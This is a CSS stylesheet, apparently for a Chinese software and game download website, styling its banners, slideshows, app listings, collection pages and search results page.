    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.SwiperItemOneButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080ff;
}

.Blogroll {
    display: flex;
    flex-wrap: wrap;
    align-content: space-around
}

.Blogroll a {
    margin-right: 16px;
    height: 28px;
    margin-top: 6px;
    font-size: 14px;
    color: rgba(0, 0, 0, .4);
}

/*主页样式*/
.SoftIndexBanner .BodyHeadPicRightItem img {
    width: 750px;
    height: 400px;
    border-radius: 8px;
}

.SoftIndexBanner .BodyHeadPicRightItem {
    height: 400px;
}

.SoftIndexBanner .dot {
    width: 750px !important;
}

/*首页幻灯*/
.index_slide {
    width: 650px;
    height: 240px;
    overflow: hidden;
    position: relative;
}

.index_slide>.box {
    overflow: hidden;
}

.index_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.index_slide>.box>li>.img {
    float: left;
    width: 480px;
    height: 240px;
}

.index_slide>.box>li>.img>img {
    width: 100%;
    height: 100%;
}

.index_slide>.box>li>.for {
    float: right;
    width: 170px;
    height: 240px;
    background-color: #000;
    text-align: center;
}

.index_slide>.box>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 30px auto 0;
}

.index_slide>.box>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.index_slide>.box>li>.for>.name {
    display: inline-block;
    margin-top: 15px;
    color: #fff;
}

.index_slide>.box>li>.for>.tags {
    margin-top: 15px;
}

.index_slide>.box>li>.for>.tags>a {
    color: #fff;
}

.index_slide>.box>li>.for>.play {
    display: inline-block;
    margin-top: 15px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.index_slide>.box>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.index_slide>.box>li>.playnum>span:first-child {
    color: #ffe038;
}

.index_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.index_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.index_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯*/
.android_slide {
    float: left;
    width: 720px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_slide>.box {
    overflow: hidden;
}

.android_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.android_slide>.box>li>a {
    float: left;
    width: 720px;
    height: 400px;
}

.android_slide>.box>li>a>img {
    width: 100%;
    height: 100%;
}

.android_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.android_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.android_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯右侧*/
.android_diy {
    width: 455px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_diy>ul {
    overflow: hidden;
}

.android_diy>ul>li {
    height: 190px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
    margin-top: 20px;
}

.android_diy>ul>li:first-child {
    margin-top: 0;
}

.android_diy>ul>li>.img {
    float: left;
    width: 285px;
    height: 190px;
}

.android_diy>ul>li>.img>img {
    width: 100%;
    height: 100%;
}

.android_diy>ul>li>.for {
    float: right;
    width: 170px;
    height: 190px;
    background-color: #000;
    text-align: center;
}

.android_diy>ul>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 20px auto 0;
}

.android_diy>ul>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.android_diy>ul>li>.for>.name {
    display: inline-block;
    margin-top: 10px;
    color: #fff;
}

.android_diy>ul>li>.for>.tags {
    margin-top: 10px;
}

.android_diy>ul>li>.for>.tags>a {
    color: #fff;
    font-size: 12px;
}

.android_diy>ul>li>.for>.play {
    display: inline-block;
    margin-top: 10px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.android_diy>ul>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.android_diy>ul>li>.playnum>span:first-child {
    color: #ffe038;
}

/*安卓截图*/
.screenshow {
    position: relative;
    width: 802px;
}

.screenshow>.srcoll {
    position: relative;
    width: 802px;
    height: 320px;
    overflow: hidden;
    white-space: nowrap;
}

.screenshow>.srcoll>ul {
    height: 100%;
    margin: 0;
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.screenshow>.srcoll>ul>li {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 10px;
}

.screenshow>.srcoll>ul>li.videobox {
    display: inline-block;
    width: 533px;
}

#videoPlayer {
    display: block;
    width: 533px;
    height: 320px;
}

.screenshow>.srcoll>ul>li>img {
    height: 300px;
    cursor: pointer;
}

/*应用分类*/
.catlist_box h3 {
    font-size: 20px;
    height: 42px;
    line-height: 42px;
    border-bottom: 2px solid #17A2E7;
}

.catlist_box h4 {
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.catlist_box h4 a {
    font-weight: bold;
    font-size: 14px;
}

.catlist_box>.litter-nav>a {
    margin: 20px;
}

/*.catlist_box .litter-nav a {float: left;display: inline;margin: 14px 14px 0 0;width: 100px;height: 32px;line-height: 32px;text-align: center;border: 1px solid #ddd;}
.catlist_box .litter-nav a:hover{color:#fff;border-color: #17A2E7;background-color: #17A2E7;}*/






.IndexBannner {
    position: relative;
}

.IndexBannner .dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.IndexBannner .dot li {
    width: 6px;
    height: 6px;
    background: rgba(255, 255, 255, 1);
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.IndexBannner .dot li.on {
    background: #ffe038;
}

.Index .BodyHeadPicRightList {
    flex-direction: row;
    width: 100%;
}

.Index .BodyHeadPicRightItem {
    height: 240px;
}

.Index .BodyHeadPicRightItem>img {
    width: 480px;
}

.Index .BodyHeadPicRightItem>.shade {
    padding: 32px;
}

.BodyHeadGameList {
    display: flex;
    justify-content: space-between;
    width: 530px;
}

.BodyHeadGameItem {
    width: 160px;
    padding: 32px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    font-size: 12px;
    background-color: #eeeeee80;
    border-radius: 8px;
}

.BodyHeadGamePic img {
    width: 70px;
    height: 70px;
    border-radius: 10px;
}

.BodyHeadGameName,
.BodyHeadGameType {
    font-size: 16px;
    width: 100px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/

}

.BodyHeadGameType {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.BodyHeadGameType .game_type {
    max-width: 100px !important;
}

.BodyHeadGameType .game_type object {
    justify-content: center;
}

.BodyHeadGameButton button {
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.IndexRow2 {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
}

.IndexRow2>div {
    flex: 1;
}

.IndexRow2Left {
    padding-right: 35px;
}

.IndexRow2>div.IndexRow2Mid {
    flex: 1.5;
}

.IndexRow2>div.IndexRow2Right {
    padding-left: 40px;
}

.IndexRow2LeftContainerItems {
    display: flex;
    flex-direction: column;
}

.IndexRow2LeftContainerItem {
    display: flex;
    padding: 16px 24px;
    background-color: #eeeeee99;
    border-radius: 8px;
    height: 70px;
    box-sizing: unset;
    margin-bottom: 16px;
}

.IndexRow2LeftContainerItemPic {
    margin-right: 12px;
}

.IndexRow2LeftContainerItemPic img {
    width: 70px;
    height: 70px;
    border-radius: 16px;
}

.IndexRow2MidContainerItemTime {
    color: rgba(0, 0, 0, .4)
}

.IndexRow2MidContainerItemTime.today {
    color: #ff0055
}

.IndexRow2MidContainerItemTitle {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 220px;
    margin-left: -5px
}

.IndexRow2LeftContainerItemDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}

.IndexRow2LeftContainerItemDetailName {
    font-size: 16px;
}

.IndexRow2LeftContainerItemDetailMsg {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexRow2Mid {
    padding-top: 16px;
}

.IndexRow2MidNav {
    display: flex;
    margin-bottom: 24px;
}

.IndexRow2MidNav .on {
    color: #0080ff;
}

.IndexRow2MidNav a {
    flex: 1;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 18px;
}

.IndexRow2MidNav a:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #fff;
    border-radius: 2px;
    margin: 3px auto 0;
}

.IndexRow2MidNav a.on:after {
    border-bottom: 4px solid #0080ff;
}

.IndexRow2MidContainer {
    display: flex;
    flex-direction: column;
}

.IndexRow2MidContainerNew {
    position: relative;
}

.IndexRow2MidContainerNew .New {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #009dff;
}

.IndexRow2MidContainerNew .Hot {
    position: absolute;
    top: 8px;
    left: 7px;
    color: red;
}

.IndexRow2MidContainerNew .Comment {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #609c32;
}

.IndexRow2MidContainerItemType a {
    color: rgba(0, 0, 0, .4);
    margin-left: 15px
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:first-child li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -58px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(2) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -90px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(3) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -122px no-repeat
}

.IndexRow2MidContainerItem {
    height: 36px;
    line-height: 36px;
    background: url("../images/img.png") -253px -154px no-repeat;
    padding-left: 26px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.IndexRow2MidContainerItemPic {
    width: 20px;
}

.IndexRow2MidContainerItemPic img {
    width: 20px;
    vertical-align: middle;
}



.IndexBodyNav {
    display: flex;
    border-radius: 8px;
}

.IndexBodyNav .on {
    background-color: #0080ff11;
    border-color: #0080ff66;
    color: #0080ff;
}

.IndexBodyNavItem:first-child {
    border-bottom-left-radius: 8px;
    border-top-left-radius: 8px;
}

.IndexBodyNavItem:last-child {
    border-bottom-right-radius: 8px;
    border-top-right-radius: 8px;
}

.IndexBodyNavItem {
    flex: 1 1;
    text-align: center;
    padding: 16px 0;
    border: 1px solid #eee;
}

.IndexBodyNavContainer {
    display: flex;
    justify-content: space-between;
}

.Index .headline {
    margin: 16px 0;
}

.IndexBodyNavContainerLeft {
    width: 350px;
}

.IndexBodyNavContainerRight {
    width: 802px;
}

.SystemDownload {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.SystemDownload a {
    text-align: center;
    padding: 8px 0;
    color: rgba(0, 0, 0, 0.4);
    flex: 0 0 48%;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin-bottom: 16px;
}

.SystemDownload a:hover {
    background-color: #0080ff;
    color: white;
}

.RecentNewsItem {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.RecentNewsItem a {
    color: rgba(0, 0, 0, 0.6);
    max-width: 260px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.RecentNewsItem span {
    color: rgba(0, 0, 0, 0.3);
}

.IndexBodyNavContainerNav {
    display: flex;
    width: 100%;
}

.IndexBodyNavContainerNav .on {
    color: white;
    background-color: #0080ff;
}

.IndexBodyNavContainerNav a {
    padding: 6px 20px;
    color: rgba(0, 0, 0, 0.4);
    border-radius: 28px;
    background-color: #eeeeee66;
    margin-right: 8px;
}

.IndexBodyNavContainerContainer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 32px;
}

.IndexBodyNavContainerContainerItem {
    flex: 0 0 48%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 26px;
}

.IndexBodyNavContainerContainerPic img {
    width: 168px;
    height: 124px;
    object-fit: cover;
    border-radius: 8px;
    margin-right: 16px;
}

.IndexBodyNavContainerContainerDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.IndexBodyNavContainerContainerDetailTitle,
.IndexBodyNavContainerContainerDetailSize {
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.IndexBodyNavContainerContainerDetailSize {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexBodyNavContainerContainerDetailButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    color: #0080ff;
    border: 1px solid #0080ff;
}

.Index .heji-list-wrap li:nth-child(4) {
    margin-right: 0;
}

#switch_mobileGame .IndexBodyNavItem {
    flex: 1 1;
}

.FlexOneColumn a {
    flex: 1 1 100%;
}

.mobileGame .headline {
    padding: 0 16px 0 8px;
}

.RecentUpdatesContent {
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
}

.RecentUpdatesContent .RecentNews {
    flex: 0 0 30%;
}

.RecentUpdatesContent .RecentNews .RecentNewsItem {
    margin-bottom: 20px;
}

.IndexRow2RightContainerItemPic img {
    width: 346px;
    height: 136px;
    border-radius: 8px;
}

.IndexRow2Right .IndexRow2LeftContainerItem {
    background-color: #fff;
    padding: 0;
    height: unset;
}

/*软件首页*/
.NewProductsContainer {
    display: flex;
    justify-content: space-between;
}

.NewProductsItem {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.NewProductsItemPic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.NewProductsItemName {
    width: 90px;
    margin-top: 5px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.Index .title .more a {
    padding: 0 14px;
}


/******合集列表*******/
.heji-list-wrap {
    overflow: hidden;
    margin-right: -24px;
    margin-bottom: 15px
}

.heji-list-wrap li {
    width: 282px;
    height: 248px;
    background: rgba(0, 0, 0, .03);
    border-radius: 12px;
    position: relative;
    float: left;
    margin-right: 24px;
    margin-bottom: 24px;
}

.heji-list-wrap li:hover {
    background: rgba(0, 0, 0, .05);
}

.heji-list-wrap li img {
    width: 282px;
    height: 151px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.heji-list-wrap li .tit {
    position: absolute;
    top: 164px;
    left: 15px;
    width: 180px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: rgba(0, 0, 0, .9)
}

.heji-list-wrap li .time {
    position: absolute;
    top: 168px;
    right: 15px;
    font-size: 10px;
    color: rgba(0, 0, 0, .4)
}

.heji-list-wrap li .desc {
    position: absolute;
    top: 196px;
    left: 15px;
    line-height: 18px;
    width: 252px;
    font-size: 12px;
    color: rgba(0, 0, 0, .4);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-all;
    overflow: hidden
}

/******合集首页*******/
.hejibody-left {
    width: 170px;
    float: left;
    margin-right: 30px;
}

.hejibody-right {
    width: 1000px;
    float: left;
}

.heji-catbox a {
    display: block;
    margin-top: 15px;
    width: 170px;
    height: 36px;
    line-height: 36px;
    background: rgba(0, 0, 0, .03);
    color: rgba(0, 0, 0, .9);
    text-align: center;
    border-radius: 5px
}

.heji-catbox a.this {
    background: #0080ff;
    color: #fff
}

.heji-catbox a.on {
    background: #0080ff;
    color: #fff
}

.heji-conbox li {
    width: 235px;
    margin-right: 20px;
    float: left;
    margin-bottom: 10px;
}

.heji-conbox {
    margin-right: -20px;
    overflow: hidden
}

.heji-conbox li img {
    width: 235px;
    height: 130px;
    border-radius: 10px
}

.heji-conbox li span {
    display: block;
    width: 235px;
    text-align: center;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

/*********合集内容*******/
.tags_info {
    overflow: hidden;
    position: relative;
}

.tags_info .img {
    display: block;
    float: left;
    width: 400px;
    height: 240px;
    margin-right: 20px;
    border-radius: 10px
}

.tags_info h1 {
    float: left;
    width: 780px;
    height: 40px;
    font-size: 22px;
    color: #000000;
    line-height: 40px;
    font-weight: normal;
    overflow: hidden;
}

.tags_info span {
    display: block;
    float: left;
    width: 780px;
    height: 24px;
    line-height: 24px;
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 13px;
}

.tags_info span .icon-shijian {
    font-size: 15px;
    margin-right: 2px;
    top: 1px;
    position: relative
}

.tags_info span .icon-yingyongguanli {
    font-size: 14px;
    margin-right: 3px;
    margin-left: 25px
}

.tags_info p {
    float: left;
    width: 780px;
    height: 72px;
    color: rgba(0, 0, 0, 0.4);
    line-height: 24px;
    overflow: hidden;
    word-break: break-all;
    margin-top: 5px;
}

.tags_info .xiangguan {
    margin-top: 190px;
}

.tags_info .xiangguan span {
    float: left;
    display: block;
    width: auto;
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px
}

.tags_info .xiangguan .xiangguan_tag a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff;
    font-size: 12px;
}

.tags_info .xiangguan .xiangguan_tag a:hover {
    color: white;
    background-color: #0080ff;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2):hover {
    color: white;
    background-color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3):hover {
    color: white;
    background-color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4):hover {
    color: white;
    background-color: #f05;
}

.tags_down .con {
    margin-top: 20px;
    clear: both
}

.tags_down .con ul {
    display: none;
    width: 1244px;
}

.tags_down .con ul:first-child {
    display: block;
}

.tags_down .con ul li {
    float: left;
    width: 380px;
    height: 220px;
    background: #fff;
    margin: 0 25px 20px 2px;
    box-shadow: 0 0 0 1px #eee;
    position: relative;
}

.tags_down .con ul li .img {
    display: block;
    float: left;
    width: 96px;
    height: 96px;
    border-radius: 16px;
    margin: 20px 20px 10px;
}

.tags_down .con ul li .img img {
    width: 100%;
    height: 100%;
    border-radius: 16px;
}

.tags_down .con ul li .info {
    float: left;
    width: 240px;
    height: 110px;
    margin-top: 20px;
}

.tags_down .con ul li .info .bt {
    display: block;
    height: 24px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.8);
    font-size: 16px;
    overflow: hidden;
}

.tags_down .con ul li .info .star-c {
    margin-left: -11px
}

.tags_down .con ul li .info .detail {
    margin-top: 10px
}

.tags_down .con ul li .info .detail span {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    width: 110px;
    display: block;
    float: left;
    margin-bottom: 5px
}

.tags_down .con ul li .info .detail span i {
    margin-right: 2px;
    font-size: 14px;
    position: relative;
    top: 1px
}

.tags_down .con ul li .info .detail span i.icon-xiazai1 {
    font-size: 15px
}

.tags_down .con ul li p {
    float: left;
    width: 380px;
    height: 48px;
    padding: 0 20px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    line-height: 22px;
    overflow: hidden;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.tags_down .con ul li .soft-type {
    float: left;
    width: 380px;
    margin: 5px 20px
}

.tags_down .con ul li .soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.tags_down .con ul li .soft-type a i {
    font-size: 12px;
}

.tags_down .con ul li .soft-type a.pc {
    color: #ffb434
}

.tags_down .con ul li .soft-type a.az {
    color: #43bc3d
}

.tags_down .con ul li .soft-type a.ios {
    color: #2ac4ff
}

.tags_down .con ul li .soft-type a.mac {
    color: #00cec0
}

.tags_down .con ul li em {
    display: none;
    position: absolute;
    right: -3px;
    top: -6px;
    background: url('../images/kicon.gif') no-repeat;
    width: 110px;
    height: 106px;
    z-index: 9;
}

.tags_down .con ul li:nth-child(1) em {
    display: block;
}

.tags_down .con ul li:nth-child(2) em {
    display: block;
    background-position: 0 -112px;
}

.tags_down .con ul li:nth-child(3) em {
    display: block;
    background-position: 0 -224px;
}

.tags_down .con ul li:nth-child(4) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(5) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(6) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.heji_xgwz ul {
    overflow: hidden;
    margin-right: -30px;
}

.heji_xgwz li a {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    width: 585px;
    float: left;
    display: block;
    margin-right: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.6)
}

/*********搜索页*******/
.header.search-header {
    overflow: visible
}

.header.search-header .header-content {
    overflow: visible
}

.search-box {
    margin: 12px 0 12px 20px;
    float: left;
    border: 2px solid #ddd;
    border-radius: 8px;
    position: relative;
    width: 650px
}

.search-box.focus {
    border-color: #446dfb
}

.search-box .keyword_input {
    display: block;
    float: left;
    width: 535px;
    padding-right: 40px;
    height: 36px;
    padding-left: 10px;
    border: none;
    border-radius: 8px;
    line-height: 36px;
    font-size: 14px;
}

.search-box #closeSearch {
    position: absolute;
    color: #aaa;
    top: 11px;
    right: 125px;
    font-size: 14px;
    cursor: pointer
}

.search-box #searchBtn {
    cursor: pointer;
    font-size: 15px;
    width: 112px;
    height: 39px;
    line-height: 38px;
    background: #446dfb;
    border: none;
    color: #fff;
    position: absolute;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    top: -2px;
    right: -2px
}

.search-box .suggest {
    width: 540px;
    position: absolute;
    top: 30px;
    left: -2px;
    border: 2px solid #446dfb;
    background: #fff;
    display: none;
    border-top: none;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    padding: 10px 0
}

.search-box .suggest ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.search-box .suggest ul li {
    font-size: 13px;
    line-height: 30px;
    cursor: pointer;
    padding: 0 10px;
    color: rgba(0, 0, 0, .7)
}

.search-box .suggest ul li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-box .suggest hr {
    margin: -4px 10px 5px 10px;
    background-color: #efefef;
    border: none;
    height: 1px
}

.search-time-select {
    margin: 20px 0 12px 40px;
    float: left;
    position: relative
}

.search-time-select .search-time-now {
    color: rgba(0, 0, 0, .4);
    cursor: pointer;
    position: relative
}

.search-time-select .search-time-now i {
    font-size: 13px;
    transform: rotate(90deg);
    display: block;
    position: absolute;
    top: 3px;
    right: -15px
}

.search-time-select .search-time-now:hover {
    color: #446dfb
}

.search-time-select #search-time-box {
    background: #ffffff;
    border: 1px solid #efefef;
    position: absolute;
    width: 100px;
    top: 28px;
    left: -15px;
    padding: 5px 0;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
    border-radius: 6px;
    font-size: 13px
}

.search-time-select #search-time-box li {
    cursor: pointer;
    padding-left: 15px;
    line-height: 28px;
    font-size: 13px;
    color: #333;
}

.search-time-select #search-time-box li.on {
    cursor: default;
    color: #c4c7ce
}

.search-time-select #search-time-box li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-time-select #search-time-box li.on:hover {
    background: #fff
}

#search-cont {
    width: 635px;
    float: left;
}

#search-cont #result dl dt {
    margin-bottom: 3px;
    clear: both
}

#search-cont #result strong {
    font-weight: normal
}

#search-cont #result dl dt img {
    width: 22px;
    height: 22px;
    margin-right: 4px;
    float: left;
    border-radius: 4px
}

#search-cont #result dl dt a {
    font-size: 16px;
    color: #2440b3;
    text-decoration: underline;
    margin-left: 10px
}

#search-cont #result dl dt em {
    color: #f00;
    text-decoration: underline
}

#search-cont #result dl dd {
    margin-left: 36px
}

#search-cont #result dl dd em {
    color: #f00;
}

#search-cont #result dl dd .info {
    color: rgba(0, 0, 0, .4);
    font-size: 12px
}

#search-cont #result dl dd .img {
    float: left;
    margin-right: 17px
}

#search-cont #result dl dd .img img {
    width: 120px;
    height: 80px
}

#search-cont #result dl dd div {
    font-size: 13px;
    line-height: 20px
}

#search-cont #result dl dd .intro {
    font-size: 12px;
    margin-top: 2px
}

#search-cont #result dl dd .intro a {
    text-decoration: none;
    padding-left: 3px;
    color: #2440b3;
    font-size: 12px
}

#search-cont #result dl dd .addr {
    color: green;
    margin-top: 5px
}

#search-cont #result dl dd .addr .url {
    margin-right: 5px
}

#search-cont #result dl.k .info {
    display: none
}

#search-cont .m-showmore-btn {
    width: 100%;
    height: auto;
    padding: 18px 10px;
    display: block;
    overflow: hidden
}

#search-cont .m-showmore-btn b {
    width: 240px;
    height: 36px;
    line-height: 34px;
    border-radius: 36px;
    background: #fff;
    border: 1px solid rgba(0, 128, 255);
    margin: 0 auto;
    font-size: 14px;
    font-weight: normal;
    color: #0080ff;
    text-align: center;
    display: block;
    overflow: hidden;
    cursor: pointer
}

#search-cont .m-showmore-btn b:hover {
    background: rgba(0, 128, 255);
    color: #fff
}

#search-foot {
    width: 100%;
    height: auto;
    margin: 60px 0 30px;
    display: block;
    overflow: hidden
}

#search-foot p {
    text-align: center;
    color: rgba(0, 0, 0, .2);
    font-size: 12px
}

#search-foot p a {
    padding: 0 6px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
}

#search-side {
    width: 314px;
    float: left;
    display: inline;
    padding-left: 52px;
}

#search-side .m-right-cont {
    width: 300px;
    display: block;
    overflow: hidden
}

#search-side .m-right-cont a {
    float: left;
    display: inline;
    width: 75px;
    margin: 0 18px 14px 0;
    text-align: center;
    height: auto;
    overflow: hidden;
    text-decoration: none;
}

#search-side .m-right-cont a img {
    width: 75px;
    height: 75px;
    border-radius: 16px;
}

#search-side .m-right-cont a strong {
    display: block;
    margin-top: 7px;
    font-weight: normal;
    height: 16px;
    line-height: 16px;
    overflow: hidden;
}


/*新增*/
.ad {
    width: 240px;
    float: left;
    margin-left: 13px;
}

.pop-t {
    width: 240px;
    height: 230px;
}

.pop-t,
.m-pop .pop-t {
    width: 235px;
    height: 140px;
    float: left;
    margin-right: 30px;
    background-color: #f5f5f5;
}

.pop-t .tit,
.m-pop .pop-e .tit,
.m-pop .pop-t .tit {
    font-weight: 400;
    display: block;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background-color: #0080ffbd;
    color: #fff;
    font-size: 14px;
    text-align: center;
}

.pop-t li img {
    width: 16px !important;
    height: 16px !important;
}

.pop-t li img,
.m-pop .pop-t li img {
    margin: 0 !important;
    float: left !important;
    display: inline !important;
    margin-right: 10px !important;
}

.uls {
    float: left !important;
    width: 400px !important;
}

.pop-t li .see {
    top: 10px;
}

.pop-t li .see,
.m-pop .pop-t li .see {
    position: absolute;
    top: -3px;
    right: 10px;
    font-size: 6px;
    color: #47b751;
    border: 1px solid #47b751;
    border-radius: 3px;
    display: inline-block;
    padding: 0px 5px;
}

.pop-t ul {
    height: 180px;
    overflow: hidden;
}

.pop-t li {
    margin: 14px 0 0 18px;
    position: relative;
}

.pop-t li div s,
.m-pop .pop-t li div s {
    color: #999;
    font-size: 8px;
    text-decoration: none;
}

.pop-t li div {
    padding: 0 60px 0 0;
}

.pop-t li div p,
.m-pop .pop-t li div p {
    height: 12px;
    line-height: 12px;
    overflow: hidden;
}

.messages {
    float: left;
    height: 60px;
    margin-left: 24px;
    float: left;
    width: 400px !important;
}


.red {
    color: #f00;
}

/*系统列表*/
.system_list{}
.system_list>ul{}
.system_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
